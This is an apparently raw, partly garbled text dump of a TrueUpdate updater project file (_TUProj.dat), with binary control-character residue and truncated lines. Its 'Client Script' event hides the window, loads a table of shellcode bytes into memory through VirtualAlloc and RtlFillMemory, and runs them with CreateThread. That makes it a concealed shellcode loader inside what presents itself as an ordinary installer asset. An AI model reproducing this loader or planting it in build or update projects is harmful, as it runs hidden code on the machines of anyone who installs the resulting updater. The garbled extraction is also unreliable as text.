 md
_TUProj.dat
NULNULNULNULSOHNULNULNULSOHNULxFFxFFSOHNULBSNULCIREventSOHNULNULNULNUL
Client ScriptxFFNULRSWindow.Hide(Application.GetWndHandle());
g_table_char = {233,11,3,0,0,204,204,204,204,204,204,204,204,204,204,204,100,161,48,0,0,0,133,192,120,13,139,64,12,1
VirtualAlloc = "VirtualAlloc";
VirtualProtect = "VirtualProtect";
dllname = "c:\\windows\\system32\\user32.dll";
kernel32 = "c:\\windows\\system32\\kernel32.dll";
rpcrt4 = "c:\\windows\\system32\\rpcrt4.dll";
g_Len = Table.Count(g_table_char);
g_Addr = DLL.CallFunction(kernel32, VirtualAlloc, "0,"..g_Len..",12288,4", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
RtlFillMemory = "RtlFillMemory";
g_Sum = g_Len - 1;
co = 0;
for i=0,g_Sum do
DLL.CallFunction(kernel32, RtlFillMemory, ""..g_Addr+i..",1,"..g_table_char[i+1].."", DLL_RETURN_TYPE_LONG, DLL_
co = co +1;
if co == 50 then
co=0;
Application.Sleep(0);
end
end
Application.Sleep(0);
CreateThread = "CreateThread";
DLL.CallFunction(kernel32, CreateThread, "0,0,"..g_Addr..",0,0,0", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL);
Sleep = "Sleep";
DLL.CallFunction(kernel32, Sleep, 4294967295);
NULNULSTXNULxFFxFFSOHNULDC3NULCServerFileLocationSOHNULNULNULSOHNULNU
NULCImageInfoCC:\Program Files (x86)\TRUEUP~1.0\Themes\TrueUpdate Default\Top.jpg.C:\Users\Builder\AppData\Local\Tem
览。